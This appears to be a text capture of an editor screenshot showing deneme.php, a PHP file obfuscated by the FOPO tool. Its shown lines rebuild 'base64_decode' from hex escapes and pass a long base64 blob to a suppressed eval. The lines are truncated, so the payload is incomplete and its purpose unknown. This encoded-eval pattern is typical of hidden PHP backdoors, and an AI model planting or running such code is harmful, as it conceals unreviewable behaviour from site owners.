 *deneme.php
Dosya Düzenle Ara Seçenekler Yardım
<?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www
This code was created on Tuesday, November 1st, 2016 at 23:36 UTC fro
Checksum: 70429209cf8efeeddc9c2042e055903be147ff61
*/
$y50b0502="\x62\x61\x73\145\x36\x34\x5f\x64\145\x63\157\144\x65";@eva
"Ly9OTitOOFUrbm8wSiszek5tNll2bEFQOGNUeXhHOTRVMWhrenNHallqa3V6VzFKbzV4
MFlZTkhpTEZ5cVJSTXAzREhEYVc3aU1QS21YMUYwOTRxNkttNDlobnYrK3NxR3I5VGU4e
DNZaDRMQm9tSkw5NTZiNjdlWkxiSHlHamFncXhhSDRKRHZyWGJvZmZxQXBFd3RpUHN4Ml
d0a1YwdkFhaFRwWHluQktJZURKdVN3V2t3S1VualM5U3l0VTRsZ3Vmc21MaWRtcXQ4eXE
GRlJabHYvZ0c5bmxzeGV4M0JWU1gzaStxTERqbXRlUFo0TENUTkpjdFdoQlJPT0NFVjE4
VWpGNGRibEtEdEs5ZHkrM2tzcjcxeHZIbHBqUGZDci85QnJyMWFqdEFMVkxTb3VHUnlEY
nhmR1RTUFpraklUZ0UrVG5RTTBiUS85RFp5S2c5emJkR3hnNENLcXV5N09RdmRwVFN4aH